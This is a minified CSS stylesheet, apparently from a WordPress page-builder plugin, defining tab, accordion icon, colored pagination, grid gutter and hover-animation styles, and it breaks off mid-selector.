.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-round .vc_tta-panel-body::before,.vc_non_responsive .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-rounded .vc_tta-panel-body::before,.vc_tta-o-non-responsive .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-round .vc_tta-panel-body::before,.vc_tta-o-non-responsive .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-rounded .vc_tta-panel-body::before,.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-round .vc_tta-panel-body::before,.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-left.vc_tta-shape-rounded .vc_tta-panel-body::before{display:none}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tab>a{border-top-left-radius:0;border-bottom-left-radius:0}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tab.vc_active>a{border-left-color:transparent}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tab.vc_active>a::before{display:block;width:auto;right:100%;bottom:100%;border-bottom:0;border-top:0;border-left:0}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tab.vc_active>a::after{display:block;width:auto;right:100%;top:100%;border-bottom:0;border-top:0;border-left:0}.vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after,.vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after{display:none}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:0;margin-right:0}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-style-classic .vc_tta-tabs-container,.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-style-modern .vc_tta-tabs-container{margin-left:-1px}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tabs-container{margin-left:-2px}.vc_tta .vc_tta-title-text:not(:empty)~.vc_tta-controls-icon,.vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container,.vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-left:0}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-panels{border-right-color:transparent}.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-round .vc_tta-panels,.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-rounded .vc_tta-panels{margin-top:0;border-top-right-radius:0}.vc_non_responsive .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-round .vc_tta-panel-body::before,.vc_non_responsive .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-rounded .vc_tta-panel-body::before,.vc_tta-o-non-responsive .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-round .vc_tta-panel-body::before,.vc_tta-o-non-responsive .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-rounded .vc_tta-panel-body::before,.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-round .vc_tta-panel-body::before,.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-right.vc_tta-shape-rounded .vc_tta-panel-body::before{display:none}.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-xs .vc_tta-tabs-container,.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-xs .vc_tta-tabs-container{-webkit-flex-basis:10%;-ms-flex-preferred-size:10%;flex-basis:10%}.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-sm .vc_tta-tabs-container,.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-sm .vc_tta-tabs-container{flex-basis:20%}.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container,.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container{flex-basis:30%}.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg .vc_tta-tabs-container,.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg .vc_tta-tabs-container{flex-basis:40%}.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-xl .vc_tta-tabs-container,.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-xl .vc_tta-tabs-container{flex-basis:50%}.vc_tta.vc_tta-controls-align-left .vc_tta-panel-heading,.vc_tta.vc_tta-controls-align-left .vc_tta-tabs-container{text-align:left}.vc_tta.vc_tta-controls-align-right .vc_tta-panel-heading,.vc_tta.vc_tta-controls-align-right .vc_tta-tabs-container{text-align:right}.vc_gitem-align-center,.vc_tta.vc_tta-controls-align-center .vc_tta-panel-heading,.vc_tta.vc_tta-controls-align-center .vc_tta-tabs-container{text-align:center}.vc_non_responsive .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before,.vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before,.vc_tta-o-non-responsive .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before{display:none}.vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill) .vc_tta-panels{border-top-left-radius:0}.vc_non_responsive .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before,.vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before,.vc_tta-o-non-responsive .vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before{display:none}.vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill) .vc_tta-panels{border-bottom-left-radius:0}.vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-top:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill) .vc_tta-panels{border-top-right-radius:0}.vc_tta-controls-align-right.vc_tta-tabs.vc_tta-tabs-position-bottom:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill) .vc_tta-panels{border-bottom-right-radius:0}.vc_tta-tabs.vc_tta-has-pagination:not(.vc_tta-tabs-position-bottom){padding-bottom:60px}.vc_tta-tabs.vc_tta-has-pagination .vc_pagination{position:absolute;top:100%;left:0;right:0;margin-top:30px;margin-bottom:30px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.vc_tta-tabs.vc_tta-has-pagination.vc_tta-tabs-position-bottom{padding-top:60px}.vc_tta-tabs.vc_tta-has-pagination.vc_tta-tabs-position-bottom .vc_pagination{top:auto;bottom:100%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%)}.vc_tta .vc_tta-controls-icon{display:inline-block;vertical-align:middle;height:12px;width:12px;position:relative;font-size:inherit;margin:0}.vc_tta .vc_tta-controls-icon:after,.vc_tta .vc_tta-controls-icon:before{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::before{content:'';display:block;position:absolute;box-sizing:border-box;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);border-style:solid;border-width:2px 0 0}.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::after{content:'';display:block;position:absolute;box-sizing:border-box;left:50%;bottom:0;top:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-style:solid;border-width:0 0 0 2px}.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before{content:'';display:block;position:absolute;box-sizing:border-box;left:2px;right:2px;top:2px;bottom:2px;border-style:solid;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg)translate(-25%,-25%);-ms-transform:rotate(45deg)translate(-25%,-25%);transform:rotate(45deg)translate(-25%,-25%)}.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-triangle::before{content:'';display:block;position:absolute;box-sizing:border-box;left:0;right:0;top:0;bottom:0;border-style:solid;border-width:6px;border-bottom-color:transparent!important;border-right-color:transparent!important;border-left-color:transparent!important;-webkit-transform:translateY(25%);-ms-transform:translateY(25%);transform:translateY(25%)}.vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus::after{display:none}.vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-chevron::before{-webkit-transform:rotate(225deg)translate(-25%,-25%);-ms-transform:rotate(225deg)translate(-25%,-25%);transform:rotate(225deg)translate(-25%,-25%)}.vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-triangle::before{-webkit-transform:rotate(180deg)translateY(25%);-ms-transform:rotate(180deg)translateY(25%);transform:rotate(180deg)translateY(25%)}.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a{padding-left:46px}.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:20px}.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-panel-title>a{padding-right:42px}.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:20px}.vc_general.vc_pagination{display:block;margin:0;padding:0;text-align:center}.vc_general.vc_pagination .vc_pagination-item{display:inline-block;margin:0;padding:0;vertical-align:middle}.vc_general.vc_pagination .vc_pagination-trigger{display:block;text-decoration:none;cursor:pointer;height:10px;width:10px;margin:5px 7px;background:0 0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border:none}.vc_gitem-zone,.vc_gitem_row .vc_gitem-col{background-repeat:no-repeat;background-position:50% 50%}.vc_general.vc_pagination .vc_pagination-trigger:focus{outline:0}.vc_general.vc_pagination .vc_active .vc_pagination-trigger{cursor:default}.vc_pagination.vc_pagination-style-outline .vc_pagination-trigger{border:3px solid transparent}.vc_pagination.vc_pagination-style-flat .vc_pagination-trigger{opacity:.6}.vc_pagination.vc_pagination-style-flat .vc_active .vc_pagination-trigger,.vc_pagination.vc_pagination-style-flat .vc_pagination-trigger:hover{opacity:1}.vc_pagination.vc_pagination-shape-round .vc_pagination-trigger{border-radius:50%}.vc_pagination.vc_pagination-shape-rounded .vc_pagination-trigger{border-radius:3px}.vc_pagination-color-blue.vc_pagination-style-outline .vc_pagination-trigger{border-color:#5472d2}.vc_pagination-color-blue.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-blue.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-blue.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#5472d2}.vc_pagination-color-turquoise.vc_pagination-style-outline .vc_pagination-trigger{border-color:#00c1cf}.vc_pagination-color-turquoise.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-turquoise.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-turquoise.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#00c1cf}.vc_pagination-color-pink.vc_pagination-style-outline .vc_pagination-trigger{border-color:#fe6c61}.vc_pagination-color-pink.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-pink.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-pink.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#fe6c61}.vc_pagination-color-violet.vc_pagination-style-outline .vc_pagination-trigger{border-color:#8d6dc4}.vc_pagination-color-violet.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-violet.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-violet.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#8d6dc4}.vc_pagination-color-peacoc.vc_pagination-style-outline .vc_pagination-trigger{border-color:#4cadc9}.vc_pagination-color-peacoc.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-peacoc.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-peacoc.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#4cadc9}.vc_pagination-color-chino.vc_pagination-style-outline .vc_pagination-trigger{border-color:#cec2ab}.vc_pagination-color-chino.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-chino.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-chino.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#cec2ab}.vc_pagination-color-mulled-wine.vc_pagination-style-outline .vc_pagination-trigger{border-color:#50485b}.vc_pagination-color-mulled-wine.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-mulled-wine.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-mulled-wine.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#50485b}.vc_pagination-color-vista-blue.vc_pagination-style-outline .vc_pagination-trigger{border-color:#75d69c}.vc_pagination-color-vista-blue.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-vista-blue.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-vista-blue.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#75d69c}.vc_pagination-color-orange.vc_pagination-style-outline .vc_pagination-trigger{border-color:#f7be68}.vc_pagination-color-orange.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-orange.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-orange.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#f7be68}.vc_pagination-color-sky.vc_pagination-style-outline .vc_pagination-trigger{border-color:#5aa1e3}.vc_pagination-color-sky.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-sky.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-sky.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#5aa1e3}.vc_pagination-color-green.vc_pagination-style-outline .vc_pagination-trigger{border-color:#6dab3c}.vc_pagination-color-green.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-green.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-green.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#6dab3c}.vc_pagination-color-juicy-pink.vc_pagination-style-outline .vc_pagination-trigger{border-color:#f4524d}.vc_pagination-color-juicy-pink.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-juicy-pink.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-juicy-pink.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#f4524d}.vc_pagination-color-sandy-brown.vc_pagination-style-outline .vc_pagination-trigger{border-color:#f79468}.vc_pagination-color-sandy-brown.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-sandy-brown.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-sandy-brown.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#f79468}.vc_pagination-color-purple.vc_pagination-style-outline .vc_pagination-trigger{border-color:#b97ebb}.vc_pagination-color-purple.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-purple.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-purple.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#b97ebb}.vc_pagination-color-black.vc_pagination-style-outline .vc_pagination-trigger{border-color:#2a2a2a}.vc_pagination-color-black.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-black.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-black.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#2a2a2a}.vc_pagination-color-grey.vc_pagination-style-outline .vc_pagination-trigger{border-color:#ebebeb}.vc_pagination-color-grey.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-grey.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-grey.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#ebebeb}.vc_pagination-color-white.vc_pagination-style-outline .vc_pagination-trigger{border-color:#fff}.vc_pagination-color-white.vc_pagination-style-flat .vc_pagination-trigger,.vc_pagination-color-white.vc_pagination-style-outline .vc_active .vc_pagination-trigger,.vc_pagination-color-white.vc_pagination-style-outline .vc_pagination-trigger:hover{background-color:#fff}@media (max-width:768px){.vc_tta-container .vc_tta:not([class*=vc_tta-pageable]) .vc_pagination{display:none}}.vc_grid.vc_row{padding-left:0;padding-right:0;margin-left:0;margin-right:0}.vc-row[data-vc-full-width] .vc_grid.vc_row{overflow:hidden}.vc_grid.vc_row.vc_grid-gutter-1px{margin-bottom:-1px}.vc_grid.vc_row.vc_grid-gutter-1px .vc_pageable-slide-wrapper{margin-right:-1px}.vc_grid.vc_row.vc_grid-gutter-1px .vc_grid-item{padding-right:1px;padding-bottom:1px}.vc_grid.vc_row.vc_grid-gutter-2px{margin-bottom:-2px}.vc_grid.vc_row.vc_grid-gutter-2px .vc_pageable-slide-wrapper{margin-right:-2px}.vc_grid.vc_row.vc_grid-gutter-2px .vc_grid-item{padding-right:2px;padding-bottom:2px}.vc_grid.vc_row.vc_grid-gutter-3px{margin-bottom:-3px}.vc_grid.vc_row.vc_grid-gutter-3px .vc_pageable-slide-wrapper{margin-right:-3px}.vc_grid.vc_row.vc_grid-gutter-3px .vc_grid-item{padding-right:3px;padding-bottom:3px}.vc_grid.vc_row.vc_grid-gutter-4px{margin-bottom:-4px}.vc_grid.vc_row.vc_grid-gutter-4px .vc_pageable-slide-wrapper{margin-right:-4px}.vc_grid.vc_row.vc_grid-gutter-4px .vc_grid-item{padding-right:4px;padding-bottom:4px}.vc_grid.vc_row.vc_grid-gutter-5px{margin-bottom:-5px}.vc_grid.vc_row.vc_grid-gutter-5px .vc_pageable-slide-wrapper{margin-right:-5px}.vc_grid.vc_row.vc_grid-gutter-5px .vc_grid-item{padding-right:5px;padding-bottom:5px}.vc_grid.vc_row.vc_grid-gutter-10px{margin-bottom:-10px}.vc_grid.vc_row.vc_grid-gutter-10px .vc_pageable-slide-wrapper{margin-right:-10px}.vc_grid.vc_row.vc_grid-gutter-10px .vc_grid-item{padding-right:10px;padding-bottom:10px}.vc_grid.vc_row.vc_grid-gutter-15px{margin-bottom:-15px}.vc_grid.vc_row.vc_grid-gutter-15px .vc_pageable-slide-wrapper{margin-right:-15px}.vc_grid.vc_row.vc_grid-gutter-15px .vc_grid-item{padding-right:15px;padding-bottom:15px}.vc_grid.vc_row.vc_grid-gutter-20px{margin-bottom:-20px}.vc_grid.vc_row.vc_grid-gutter-20px .vc_pageable-slide-wrapper{margin-right:-20px}.vc_grid.vc_row.vc_grid-gutter-20px .vc_grid-item{padding-right:20px;padding-bottom:20px}.vc_grid.vc_row.vc_grid-gutter-25px{margin-bottom:-25px}.vc_grid.vc_row.vc_grid-gutter-25px .vc_pageable-slide-wrapper{margin-right:-25px}.vc_grid.vc_row.vc_grid-gutter-25px .vc_grid-item{padding-right:25px;padding-bottom:25px}.vc_grid.vc_row.vc_grid-gutter-30px{margin-bottom:-30px}.vc_grid.vc_row.vc_grid-gutter-30px .vc_pageable-slide-wrapper{margin-right:-30px}.vc_grid.vc_row.vc_grid-gutter-30px .vc_grid-item{padding-right:30px;padding-bottom:30px}.vc_grid.vc_row.vc_grid-gutter-35px{margin-bottom:-35px}.vc_grid.vc_row.vc_grid-gutter-35px .vc_pageable-slide-wrapper{margin-right:-35px}.vc_grid.vc_row.vc_grid-gutter-35px .vc_grid-item{padding-right:35px;padding-bottom:35px}.vc_grid.vc_row .vc_pageable-slide-wrapper>:hover{z-index:3}.vc_grid.vc_row .vc_grid-item{display:none;padding:0;vertical-align:top;float:none;box-sizing:border-box;z-index:1}.vc_grid.vc_row .vc_grid-item .vc_grid-item-mini .vc_grid-item-content{overflow:hidden}.vc_grid.vc_row .vc_grid-item .vc_btn,.vc_grid.vc_row .vc_grid-item .vc_icon_element,.vc_grid.vc_row .vc_grid-item .wpb_content_element{margin-bottom:15px}.vc_gitem_row,.vc_gitem_row .vc_gitem_row{margin-bottom:0}.vc_grid.vc_row .vc_grid-item .vc_btn a,.vc_grid.vc_row .vc_grid-item .vc_icon_element a,.vc_grid.vc_row .vc_grid-item .wpb_content_element a{text-decoration:none;border-bottom:0}.vc_grid .vc_gitem-link{border-bottom:none;outline:0}.vc_masonry_grid .vc_grid.vc_row .vc_grid-item,.vc_masonry_media_grid .vc_grid.vc_row .vc_grid-item{position:static}.vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,.vc_masonry_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,.vc_masonry_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,.vc_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item{display:block}@media (min-width:768px){.vc_basic_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,.vc_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item{display:inline-block}}@-moz-document url-prefix(){.vc_masonry_grid .vc_grid-item,.vc_masonry_media_grid .vc_grid-item{margin-left:-.01px}}.vc_gitem-zone-b{display:none;overflow:hidden}.vc_gitem-float-none{float:none}.vc_gitem-float-left{float:left}.vc_gitem-float-right{float:right}.vc_gitem-align-right{text-align:right}.vc_gitem-align-justify{text-align:justify}.vc_gitem-block{position:relative;overflow:hidden}.vc_gitem-is-link{cursor:pointer}.vc_gitem-link{text-decoration:none}.vc_gitem_row{margin-left:0;margin-right:0;padding:inherit;box-sizing:border-box}.vc_gitem-zone-a .vc_gitem-row-position-top,.vc_gitem-zone-b .vc_gitem-row-position-top{position:absolute;left:0;right:0;top:0}.vc_gitem-zone-a .vc_gitem-row-position-middle,.vc_gitem-zone-b .vc_gitem-row-position-middle{position:absolute;left:0;right:0;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_gitem-zone-a .vc_gitem-row-position-bottom,.vc_gitem-zone-b .vc_gitem-row-position-bottom{position:absolute;left:0;right:0;bottom:0}.vc_gitem_row .vc_gitem-col{box-sizing:border-box;padding:10px;background-size:cover}.vc_gitem-zone{position:relative;background-size:cover;background-clip:padding-box;box-sizing:border-box;overflow:hidden}.vc_gitem-zone .vc-zone-link{display:block;position:absolute;top:0;right:0;left:0;bottom:0;z-index:5}.vc_gitem-zone-img{width:100%;display:block;visibility:hidden;height:auto}.vc_gitem-zone-a .vc_gitem-zone-mini{box-sizing:border-box;padding:inherit;position:static;top:0;left:0;bottom:0;right:0}.vc_gitem-zone-b .vc_gitem-zone-mini{position:static;padding:inherit;top:0;left:0;right:0;bottom:0;margin:0}.vc_grid-item-zone-c-left .vc_gitem-animated-block{float:right;width:50%}.vc_grid-item-zone-c-left .vc_gitem-zone-c,.vc_grid-item-zone-c-right .vc_gitem-animated-block{float:left;width:50%}.vc_grid-item-zone-c-right .vc_gitem-zone-c{float:right;width:50%}.vc-gitem-zone-height-mode-auto .vc_gitem-zone-img{display:none!important}.vc-gitem-zone-height-mode-auto:before{content:"";display:block;padding-top:100%}.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-4-3:before{padding-top:75%}.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-3-4:before{padding-top:133.33333333%}.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-16-9:before{padding-top:56.25%}.vc-gitem-zone-height-mode-auto.vc-gitem-zone-height-mode-auto-9-16:before{padding-top:177.77777778%}.vc_gitem-animated-block{position:relative}.vc_gitem-animate .vc_btn{-webkit-transition:all 0s ease;-o-transition:all 0s ease;transition:all 0s ease}.vc_gitem-animate .vc_gitem-zone-b{z-index:199}.vc_gitem-animate-none .vc_gitem-zone-b{display:block;position:absolute;top:0;left:0;bottom:0;right:0;margin:0;opacity:0;filter:alpha(opacity=0);box-sizing:border-box}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-none .vc_gitem-zone-b{opacity:1;filter:alpha(opacity=100)}.vc_gitem-animate-blurOut .vc_gitem-zone-b,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b,.vc_gitem-animate-fadeIn .vc_gitem-zone-b,.vc_gitem-animate-scaleIn .vc_gitem-zone-b,.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b{display:block;position:absolute;top:0;left:0;bottom:0;right:0;margin:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;box-sizing:border-box}.vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_separator,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_separator,.vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_separator,.vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_separator,.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_separator{-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;width:0}.vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_btn,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_btn,.vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_btn,.vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_btn,.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_btn{-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title,.vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title,.vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title,.vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title,.vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title{display:inline-block;opacity:0;filter:alpha(opacity=0);-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);-webkit-perspective:1000;-webkit-backface-visibility:hidden;-webkit-transition:-webkit-transform 1s cubic-bezier(0,.275,.125,1),opacity .5s cubic-bezier(0,.275,.125,1);-moz-transition:-moz-transform 1s cubic-bezier(0,.275,.125,1),opacity .5s cubic-bezier(0,.275,.125,1);-o-transition:-o-transform 1s cubic-bezier(0,.275,.125,1),opacity .5s cubic-bezier(0,.275,.125,1);transition:transform 1s cubic-bezier(0,.275,.125,1),opacity .5s cubic-bezier(0,.275,.125,1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_separator,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_separator{-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;width:50%}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurScaleOut .vc_gitem-zone-b .vc_post-title .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-fadeIn .vc_gitem-zone-b .vc_post-title .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleIn .vc_gitem-zone-b .vc_post-title .vc_btn,.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b .vc_post-title .vc_btn{-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.vc_grid-item-mini.vc_is-hover .vc_gitem-animate-blurOut .vc_gitem-zone-b .vc_post-title .vc_post-title,.vc_grid-item-mini.vc_is-hover 